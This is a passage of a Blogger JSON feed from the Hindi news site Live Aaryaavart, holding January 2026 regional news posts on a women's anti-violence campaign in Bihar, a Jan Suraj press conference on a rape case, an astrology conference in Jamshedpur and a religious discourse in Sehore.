चुनाव"},{"term":"उत्तराखंड"},{"term":"टीवी"},{"term":"साहित्य"},{"term":"संगीत"},{"term":"दरभंगा"},{"term":"जलवायु परिवर्तन"},{"term":"हिमाचल"},{"term":"चुनाव"},{"term":"धर्म-कर्म"},{"term":"डॉ. दीपक आचार्य"},{"term":"बेगूसराय"},{"term":"हिन्दी पद्य"},{"term":"कविता"},{"term":"विज्ञान"},{"term":"पूर्णियाँ"},{"term":"वचन"},{"term":"दोहे"},{"term":"दुनिया रंग बिरंगी"},{"term":"व्यंग"},{"term":"कुसुम ठाकुर"},{"term":"सम्पादकीय"},{"term":"बजट"},{"term":"दुमका"},{"term":"साक्षात्कार"},{"term":"डॉ. पुरुषोत्तम मीणा"},{"term":"उक्तियाँ"},{"term":"विडिओ"},{"term":"रजनीश के झा"},{"term":"हिन्दी गद्य"},{"term":"समीक्षा"},{"term":"लल्लन ठाकुर"},{"term":"मैथिली पद्य"},{"term":"आलोक तोमर"},{"term":"विजय सिंह"},{"term":"रोटरी जमशेदपुर"},{"term":"l"},{"term":"मैथिली गद्य"}],"title":{"type":"text","$t":"Live Aaryaavart (लाईव आर्यावर्त)"},"subtitle":{"type":"html","$t":"Latest News, Breaking News, Current News, Live Updates on India and World"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.liveaaryaavart.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/126830863438725953\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.liveaaryaavart.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/126830863438725953\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"आर्यावर्त डेस्क"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13966455816318490615"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"115987"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-126830863438725953.post-7524701909723887786"},"published":{"$t":"2026-01-31T22:39:00.003+05:30"},"updated":{"$t":"2026-01-31T22:39:18.447+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"बिहार"}],"title":{"type":"text","$t":"नई चेतना अभियान: भितिहरवा गांधी आश्रम में दीदियों की एकजुट हुंकार"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cb\u003Eलैंगिक व आर्थिक समानता के लिए 57 संकुलों की महिलाओं ने लिंग आधारित हिंसा के खिलाफ बुलंद की आवाज\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEislh_7QtPQjRmDIo3LaD2d3yd8x_nOEnW2DlnfvhJMfe8F8NfsLz9lnEhugLVRuKW5i-pIChQK3eOx6EIdUmr099Bm6VYOZAyP3ghWGUm2iGdY86bB4rU3rD0tCictYVpLMjAB6AooD4droiUZvylEV0Fx4CT6MUyG2G1ILrzWFFCnWkbiiY2RlJT7NEux\/s1280\/image.png\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg alt=\"Jiveeka-bhitiharwa\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEislh_7QtPQjRmDIo3LaD2d3yd8x_nOEnW2DlnfvhJMfe8F8NfsLz9lnEhugLVRuKW5i-pIChQK3eOx6EIdUmr099Bm6VYOZAyP3ghWGUm2iGdY86bB4rU3rD0tCictYVpLMjAB6AooD4droiUZvylEV0Fx4CT6MUyG2G1ILrzWFFCnWkbiiY2RlJT7NEux\/w320-h240\/image.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003Eगौनाहा, (आलोक कुमार). पश्चिम चम्पारण के गौनाहा स्थित भितिहरवा गांधी आश्रम में नई चेतना अभियान–पहल बदलाव के अंतर्गत लैंगिक एवं आर्थिक समानता तथा लिंग आधारित हिंसा की रोकथाम को लेकर एक दिवसीय जागरूकता कार्यक्रम का आयोजन किया गया.इस कार्यक्रम में जिले के सभी 57 संकुल संघों की अध्यक्ष एवं सामाजिक कार्य समिति से एक-एक जीविका दीदी ने सक्रिय सहभागिता की. कार्यक्रम का विधिवत उद्घाटन संकुल संघों की अध्यक्ष दीदियों द्वारा संयुक्त रूप से दीप प्रज्वलन कर किया गया.इस अवसर पर जीविका के जिला परियोजना प्रबंधक श्री आर. के. निखिल ने कहा कि नई चेतना अभियान अपने चौथे वर्ष में प्रवेश कर चुका है, जिसकी शुरुआत प्रत्येक वर्ष 25 नवंबर—महिलाओं के प्रति हिंसा उन्मूलन के अंतरराष्ट्रीय दिवस से होती है. उन्होंने कहा कि जिस परिवार में महिलाएं सशक्त होती हैं, वहां सामाजिक, आर्थिक और शैक्षणिक प्रगति स्वतः सुनिश्चित होती है.\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eजिला परियोजना प्रबंधक ने जीविका दीदियों की भूमिका की सराहना करते हुए बताया कि दहेज प्रथा, घरेलू हिंसा और बाल विवाह जैसी सामाजिक कुरीतियों के खिलाफ उनके निरंतर जन-जागरूकता अभियानों से समाज में सकारात्मक बदलाव स्पष्ट रूप से दिखाई दे रहा है.उन्होंने यह भी जानकारी दी कि जिले के आठ प्रखंडों में दीदी अधिकार केंद्र संचालित हैं, जहां महिलाओं से जुड़े भेदभाव व घरेलू हिंसा के मामलों का सामाजिक स्तर पर समाधान किया जाता है. कार्यक्रम में हरियाली संकुल संघ, मझौलिया की अध्यक्ष सविता देवी ने महिलाओं से चुप्पी तोड़ने का आह्वान करते हुए कहा कि भेदभाव के खिलाफ आवाज उठाना ही सामाजिक बदलाव की पहली शर्त है.वहीं नारी शक्ति संकुल संघ की अध्यक्ष नंदा देवी ने कहा कि जीविका से जुड़ने के बाद महिलाओं में आत्मविश्वास और आत्मनिर्भरता आई है—आज नारी किसी भी रूप में कमजोर नहीं है. कार्यक्रम के दौरान महिलाओं के अधिकारों पर आधारित जागरूकता गीतों की प्रस्तुति ने पूरे वातावरण को प्रेरणादायक बना दिया. इस अवसर पर जीविका के सभी प्रखंडों के प्रखंड परियोजना प्रबंधक, विषयगत प्रबंधक उपस्थित रहे. कार्यक्रम का मंच संचालन सामाजिक विकास प्रबंधक श्री सतीश कुमार ने किया.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.liveaaryaavart.com\/feeds\/7524701909723887786\/comments\/default","title":"टिप्पणियाँ भेजें"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/126830863438725953\/7524701909723887786?isPopup=true","title":"0 टिप्पणियाँ"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/126830863438725953\/posts\/default\/7524701909723887786"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/126830863438725953\/posts\/default\/7524701909723887786"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.liveaaryaavart.com\/2026\/01\/Jiveeka-bhitiharwa.html","title":"नई चेतना अभियान: भितिहरवा गांधी आश्रम में दीदियों की एकजुट हुंकार"}],"author":[{"name":{"$t":"आर्यावर्त डेस्क"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13966455816318490615"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEislh_7QtPQjRmDIo3LaD2d3yd8x_nOEnW2DlnfvhJMfe8F8NfsLz9lnEhugLVRuKW5i-pIChQK3eOx6EIdUmr099Bm6VYOZAyP3ghWGUm2iGdY86bB4rU3rD0tCictYVpLMjAB6AooD4droiUZvylEV0Fx4CT6MUyG2G1ILrzWFFCnWkbiiY2RlJT7NEux\/s72-w320-h240-c\/image.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-126830863438725953.post-7870136074080930858"},"published":{"$t":"2026-01-31T21:01:00.003+05:30"},"updated":{"$t":"2026-01-31T21:01:24.892+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"बिहार"}],"title":{"type":"text","$t":"पटना : इतने लंबे समय बाद मामले को सीबीआई को सौंपना खड़े कर रहा गंभीर सवाल: पूर्व एडीजी जेपी सिंह "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cb\u003ENEET छात्रा से दुष्कर्म मामला; रामबली चंद्रवंशी बोले-बिहार सरकार 13 करोड़ जनता की सुरक्षा और उनके साथ न्याय के लिए जिम्मेदार, पुलिस तत्काल जांच पूरी कर मामले का जल्द खुलासा करे\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWIcuh5MnYk3XNNi6tVfNKuh9rlMdgmY3oXLHK3ggjhfaBj6QvphDJIiQbrQ8f92u4reHdEiQPct2L1fGfclSe1JYX4aYSqHJsLjGKwURDobESbELAurMFqyR6XR8_TBw9jrJgq0vHx5GFgazuQQFra9aExUaHwbSVcU7TKFDLNfFF9Jp8vXtIQdLm_Q1c\/s1600\/IMG-20260131-WA0026.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg alt=\"Jan-suraj-patna\" border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWIcuh5MnYk3XNNi6tVfNKuh9rlMdgmY3oXLHK3ggjhfaBj6QvphDJIiQbrQ8f92u4reHdEiQPct2L1fGfclSe1JYX4aYSqHJsLjGKwURDobESbELAurMFqyR6XR8_TBw9jrJgq0vHx5GFgazuQQFra9aExUaHwbSVcU7TKFDLNfFF9Jp8vXtIQdLm_Q1c\/w320-h240\/IMG-20260131-WA0026.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003Eपटना (रजनीश के झा)। जन सुराज ने NEET छात्रा से दुष्कर्म मामले में पुलिस प्रशासन से तत्काल और निष्पक्ष जांच पूरी कर पूरे प्रकरण का जल्द से जल्द खुलासा करने की मांग की है। बता दें कि शनिवार को जन सुराज के वरिष्ठ नेताओं ने पार्टी कार्यालय पाटलीपुत्र में प्रेस कॉन्फ्रेंस किया। इस दौरान\u0026nbsp; पूर्व अपर पुलिस महानिदेशक (हिमाचल) जेपी सिंह ने कहा कि इतने लंबे समय बाद मामले को सीबीआई को सौंपा जाना, राज्य प्रशासन की कार्यप्रणाली पर गंभीर सवाल खड़े करता है। पूर्व एमएलसी रामबली चंद्रवंशी ने कहा कि मामले में हुई देरी के कारण से अब न तो पीड़िता का दोबारा पोस्टमार्टम संभव है और न ही कई महत्वपूर्ण साक्ष्यों की स्वतंत्र जांच की जा सकती है। इस प्रकार की लापरवाही से न्याय प्रक्रिया प्रभावित होती है, जिसकी पूरी जिम्मेदारी राज्य सरकार और संबंधित प्रशासनिक तंत्र पर आती है। बिहार सरकार 13 करोड़ जनता की सुरक्षा और उनके साथ न्याय के लिए जिम्मेदार है और इस प्रकरण में सरकार को अपनी जवाबदेही तय करनी होगी। संगठन ने स्पष्ट किया कि इस मुद्दे पर वह जनता के साथ जमीन पर उतरकर लगातार सवाल उठाता रहेगा, जब तक सरकार इस मामले में पारदर्शी और ठोस कार्रवाई सुनिश्चित नहीं करती। प्रेस वार्ता में यह भी रेखांकित किया गया कि राज्य में कानून-व्यवस्था की स्थिति लगातार कमजोर होती जा रही है, जिससे आम जनता में असुरक्षा की भावना बढ़ रही है। पुलिस प्रशासन को अपनी कार्यशैली में सुधार कर निष्पक्ष और त्वरित कार्रवाई सुनिश्चित करनी होगी। इस प्रेस कॉन्फ्रेंस में पूर्व अपर पुलिस महानिदेशक (हिमाचल) जेपी सिंह, पार्टी के वरिष्ठ नेता व पूर्व एमएलसी रामबली चंद्रवंशी, व प्रवक्ता सोनाली आनंद उपस्थित रहे।\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.liveaaryaavart.com\/feeds\/7870136074080930858\/comments\/default","title":"टिप्पणियाँ भेजें"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/126830863438725953\/7870136074080930858?isPopup=true","title":"0 टिप्पणियाँ"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/126830863438725953\/posts\/default\/7870136074080930858"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/126830863438725953\/posts\/default\/7870136074080930858"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.liveaaryaavart.com\/2026\/01\/Jan-suraj-patna.html","title":"पटना : इतने लंबे समय बाद मामले को सीबीआई को सौंपना खड़े कर रहा गंभीर सवाल: पूर्व एडीजी जेपी सिंह "}],"author":[{"name":{"$t":"आर्यावर्त डेस्क"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13966455816318490615"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWIcuh5MnYk3XNNi6tVfNKuh9rlMdgmY3oXLHK3ggjhfaBj6QvphDJIiQbrQ8f92u4reHdEiQPct2L1fGfclSe1JYX4aYSqHJsLjGKwURDobESbELAurMFqyR6XR8_TBw9jrJgq0vHx5GFgazuQQFra9aExUaHwbSVcU7TKFDLNfFF9Jp8vXtIQdLm_Q1c\/s72-w320-h240-c\/IMG-20260131-WA0026.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-126830863438725953.post-893172196596317215"},"published":{"$t":"2026-01-31T20:49:00.006+05:30"},"updated":{"$t":"2026-01-31T20:49:51.922+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"जमशेदपुर"},{"scheme":"http://www.blogger.com/atom/ns#","term":"झारखण्ड"}],"title":{"type":"text","$t":"जमशेदपुर : जीवन को सकारात्मक दिशा देता है ज्योतिष विज्ञान- डॉ. आलोक "},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHKGNE3oASaItrk7sriO0G-prU-HSqzoog2Ertz0IDywpMQk2ST3tyTAwsGQsyMCoxp8UiN5yKhdaZ__82YRht75DL2WGbPMonROzjeeJsi3jnsh1PCFkGKch4S0aUf3VwSRzwbgQneR46wqozr4OVnOAPH_Q6z4REYykRCVql_LPE2SMVOjWkt-Q9aoNU\/s4080\/1243.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg alt=\"Astrology-seminar-jamshedpur\" border=\"0\" data-original-height=\"3060\" data-original-width=\"4080\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHKGNE3oASaItrk7sriO0G-prU-HSqzoog2Ertz0IDywpMQk2ST3tyTAwsGQsyMCoxp8UiN5yKhdaZ__82YRht75DL2WGbPMonROzjeeJsi3jnsh1PCFkGKch4S0aUf3VwSRzwbgQneR46wqozr4OVnOAPH_Q6z4REYykRCVql_LPE2SMVOjWkt-Q9aoNU\/w320-h240\/1243.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003Eजमशेदपुर, 31 जनवरी (शिवेंद्र)। मानव जीवन को सकारात्मक ऊर्जा देने का काम ज्योतिष के माध्यम से किया जाता है। ज्योतिष वह विज्ञान है,जो इंसान के\u0026nbsp; जीवन में घटित और संभावित घटनाओं का आंकलन कर सकारात्मक परिणाम के लिए निराकरण के उपाय बताते हैं। आज जमशेदपुर के एक होटल में सेंटर फॉर एस्ट्रोलॉजी एंड रिसर्च के तत्वावधान में आयोजित 32वें एशियाई ज्योतिष सम्मेलन के उद्घाटन सत्र को संबोधित करते हुए बिहार के कला, संस्कृति व खेल विभाग के पूर्व मंत्री डाॅ.आलोक रंजन ने उक्त विचार व्यक्त किए। डाॅ.आलोक ने कहा कि ज्योतिष किसी घटना को रोक नहीं सकते परंतु किसी अपरिहार्य स्थिति के दुष्प्रभाव की तीव्रता को कम करने के उपाय जरूर बता सकते हैं।\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEJx5OCE_sc4qSXao84WMhHYPwhRbS3xvInQtuPplfGJ8vyv57ShrQYWFlPNA252RUJLGj_C6B1SftOukSRczNiJhN-Xc82ZGof0_4EKiO8ktHEgnPzXtBXp_XvKOGor7r002-FXi3EzJLYYod6VmKyaHfHInmdBe1ROEu9bex3gpg8JJ59ZhQY2Eshjuh\/s4080\/IMG_20260130_111022.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg alt=\"Astrology-seminar-jamshedpur\" border=\"0\" data-original-height=\"3072\" data-original-width=\"4080\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEJx5OCE_sc4qSXao84WMhHYPwhRbS3xvInQtuPplfGJ8vyv57ShrQYWFlPNA252RUJLGj_C6B1SftOukSRczNiJhN-Xc82ZGof0_4EKiO8ktHEgnPzXtBXp_XvKOGor7r002-FXi3EzJLYYod6VmKyaHfHInmdBe1ROEu9bex3gpg8JJ59ZhQY2Eshjuh\/w320-h241\/IMG_20260130_111022.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003Eसंस्थान के सर्वेसर्वा ज्योतिष एस.के.शास्त्री द्वारा लिखित \"आध्यात्मिक ज्योतिष\" नामक पुस्तक का विमोचन करते हुए मुख्य अतिथि ने आशा व्यक्त की कि पुस्तक ज्योतिष के विधार्थियों व ज्योतिषियों के लिए काफी लाभकारी सिद्ध होगी। उद्घाटन सत्र को राँची, रायपुर, अगरतला के ज्योतिषियों के अलावा श्रीलंका, नेपाल, बांग्लादेश आदि से पधारे ज्योतिषियों ने भी संबोधित किया\u0026nbsp; उद्घाटन समारोह के पश्चात प्रीडिक्टव व केपी ज्योतिष पर चर्चा हुई और शाम पांच बजे से आम जन के लिए निशुल्क ज्योतिष परामर्श सत्र का आयोजन किया गया।\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.liveaaryaavart.com\/feeds\/893172196596317215\/comments\/default","title":"टिप्पणियाँ भेजें"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/126830863438725953\/893172196596317215?isPopup=true","title":"0 टिप्पणियाँ"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/126830863438725953\/posts\/default\/893172196596317215"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/126830863438725953\/posts\/default\/893172196596317215"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.liveaaryaavart.com\/2026\/01\/Astrology-seminar-jamshedpur_01467816154.html","title":"जमशेदपुर : जीवन को सकारात्मक दिशा देता है ज्योतिष विज्ञान- डॉ. आलोक "}],"author":[{"name":{"$t":"आर्यावर्त डेस्क"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13966455816318490615"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHKGNE3oASaItrk7sriO0G-prU-HSqzoog2Ertz0IDywpMQk2ST3tyTAwsGQsyMCoxp8UiN5yKhdaZ__82YRht75DL2WGbPMonROzjeeJsi3jnsh1PCFkGKch4S0aUf3VwSRzwbgQneR46wqozr4OVnOAPH_Q6z4REYykRCVql_LPE2SMVOjWkt-Q9aoNU\/s72-w320-h240-c\/1243.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-126830863438725953.post-4236664527535300701"},"published":{"$t":"2026-01-31T20:45:00.004+05:30"},"updated":{"$t":"2026-01-31T20:45:41.832+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"मध्य प्रदेश"}],"title":{"type":"text","$t":"सीहोर : आज निकाली जाएगी भव्य शोभा यात्रा, पौधा वितरण किया जाएगा"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cb\u003Eमाता-पिता को सर्वोच्च मान पूज्य हुए गणेश जी : कथा वाचक पंडित राघव मिश्रा\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnxCkySNQ4QSA-6m2zDaNpMOQkIP1P5Pk3xSo7Y7RWPgt8h501505HUSSvJ-iCBkKAvP9bjBQaFHklfQFHyTOhfz9CJmxlcp-fxnw4Vl28VOdvY2WdjFNxIbX7IZZxRMtC_EWx_OiiQ12ljW9YbdWsRpre5U6ZGUyhKQ7DBBcIZjiZQ799LHTbu6BFDvzD\/s4032\/fcd30c91-9097-4717-b1bd-931134ccac1a.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg alt=\"Shobha-yatra-sehore\" border=\"0\" data-original-height=\"4032\" data-original-width=\"3024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnxCkySNQ4QSA-6m2zDaNpMOQkIP1P5Pk3xSo7Y7RWPgt8h501505HUSSvJ-iCBkKAvP9bjBQaFHklfQFHyTOhfz9CJmxlcp-fxnw4Vl28VOdvY2WdjFNxIbX7IZZxRMtC_EWx_OiiQ12ljW9YbdWsRpre5U6ZGUyhKQ7DBBcIZjiZQ799LHTbu6BFDvzD\/w240-h320\/fcd30c91-9097-4717-b1bd-931134ccac1a.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003Eसीहोर। पिता को सर्वोपरि मानकर जो व्यक्ति उनकी सेवा, पूजा करता है वह लौकिक जीवन में सुख भोग करते हुए देवलोक में भी सुख शांति को प्राप्त करते हैं। भगवान शिव और माता पार्वती के पुत्रों में सर्वोच्च स्थान पाने की लालसा में शर्त रखी गई। जो भी संपूर्ण ब्रह्मांड की पहले परिक्रमा करके आएगा वह पूज्यनीय होगा। कार्तिकेय जी ने पूरे ब्रह्मांड का भ्रमण किया परंतु गणेश जी ने अपने माता और पिता की परिक्रमा कर उन्हें सर्वोच्च माना। विष्णु जी सहित सभी देवताओं ने इस कृत्य के लिए उन्हें सर्वोच्च स्थान दिया और इस वजह से देवताओं में प्रथम पूज्य घोषित हुए। उक्त विचार शहर के अग्रवाल पंचायती भवन में नारी शक्ति महिला मंडल और मध्यप्रदेश अग्रवाल महासभा जिला इकाई सीहोर के तत्वाधान में जारी संगीतमय सात दिवसीय शिव महापुराण के छठवें दिवस कथा वाचक पंडित राघव मिश्रा ने कहे। उन्होंने कहाकि माता-पिता की सेवा करने से ही ईश्वर की सच्ची भक्ति होती है, घर में ही ईश्वर है फिर भी लोग ईश्वर की भक्ति के लिए दर-दर भटकते रहते हैं, अगर मानव को ईश्वर की सच्ची भक्ति करनी है तो अपने वृद्ध माता-पिता की सेवा करते हुए उन्हेंने खुश रखे। इस संसार में सभी बुद्धिमान है, लेकिन बुद्धि की शुद्धि करने की जरूरत है, बुद्ध बनने के पहले हमें शुद्ध होना पड़ेगा।\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eभगवान गणेश और कार्तिक की जन्म की कथा सुनाई\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eशनिवार को कथा वाचक पंडित राघव मिश्रा ने भगवान गणेश और कार्तिक की जन्म की कथा सुनाई। उन्होंने बुद्धि की परीक्षा वाला वह प्रसंग सुनाया जिसमें भगवान भोलेनाथ और माता पार्वती ने कहा था कि दोनों में से जो सबसे पहले पृथ्वी की परिक्रमा कर आएगा वही मेरी गोद में बैठेगा। कार्तिक जी अपने वाहन मोर पर सवार होकर निकले और गणेश से कहा-तुम्हारा वाहन तो चूंहा है, तुम कैसे परिक्रमा करोगे। कार्तिक के जाते ही बुद्धि के दाता गणेश ने भोले और पार्वती की परिक्रमाएं की और गोद बैठने की जिद करने लगे। माता बोली-तुमने पृथ्वी की परिक्रमा कहां की है, भगवान गणेश बोले माता मैंने आपकी और पिताजी की परिक्रमा कर ली है जो माता पृथ्वी से बड़ी है और मैंने तो एक नहीं, तीन परिक्रमाएं की हैं यानी धरती और आकाश के साथ तीनों लोकों होकर आ गया है। यह जवाब सुनते ही माता ने उन्हें गले से लगा लिया और गोद में बिठाया।\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eभगवान गणेश के अंग की तरह ही हर विशेषता इंसान में होना चााहिए\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eकथा वाचक पंडित राघव मिश्रा ने कथा का सार बताते हुए कहा इसलिए भगवान गणेश बुद्धि के दाता कहलाते हैं। इसके अलावा उन्होंने भगवान गणेश के नख से शिख तक हर अंग की विशेषता संगीतमय भजन सुनाकर बताई। उन्होंने कहा भगवान गणेश के अंग की तरह ही हर विशेषता इंसान में होना चााहिए। जैसे बड़ा पेट बात पचाने के लिए, बड़े कान सत्संग और भक्ति में इतने लीन रहो कि कान यही सुनते रहे। सूंड यानी नाक स्वाभिमान का प्रतीक है, जो गणेश की तरह होना चाहिए।\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eआज किया जाएगा समापन\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eनारी शक्ति महिला मंडल और मध्यप्रदेश अग्रवाल महासभा जिला इकाई सीहोर के तत्वाधान जारी सात दिवसीय शिव महापुराण का समापन रविवार को किया जाएगा। इस संबंध में जानकारी देते हुए श्रीमती ज्योति अग्रवाल और श्रीमती अंजू अग्रवाल ने बताया कि कथा दोपहर दो बजे से शाम पांच बजे तक जारी रहेगी और उसके पश्चात शाम को भव्य शोभा यात्रा निकाली जाएगी। इसके अलावा पौधों का वितरण भी किया जाएगा।\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.liveaaryaavart.com\/feeds\/4236664527535300701\/comments\/default","title":"टिप्पणियाँ भेजें"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/126830863438725953\/4236664527535300701?isPopup=true","title":"0 